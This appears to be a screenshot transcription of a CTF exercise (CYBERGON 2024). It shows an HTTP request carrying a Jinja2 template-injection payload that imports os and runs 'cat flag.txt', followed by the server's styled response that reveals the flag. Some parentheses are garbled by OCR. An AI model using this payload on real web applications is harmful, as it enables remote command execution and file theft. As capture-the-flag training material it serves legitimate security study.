 Request
Pretty Raw Hex \n
1 POST /greet HTTP/1.1
2 Host: 46.250.232.141:5000
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://46.250.232.141:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://46.250.232.141:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: close
14
15 name={{request.application.__globals__.__builtins__.__import__₍'os'₎['popen']₍'cat
flag.txt'₎['read']₍₎}}
Response
Pretty Raw Hex Render
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25 .container{
26 background-color:#fff;
27 padding:20px;
28 box-shadow:0010pxrgba(0,0,0,0.1);
29 border-radius:8px;
30 text-align:center;
31 }
32 a{
33 display:inline-block;
34 margin-top:20px;
35 padding:10px20px;
36 background-color:#007bff;
37 color:white;
38 text-decoration:none;
39 border-radius:4px;
40 }
41 a:hover{
42 background-color:#0056b3;
43 }
44 </style>
45 </head>
46 <body>
47 <div class="container">
48 <h1>
Hello, CYBERGON_CTF2024{H3lL0_fRoM_CyBer_GoN_2024}!
</h1>
49 <a href="/">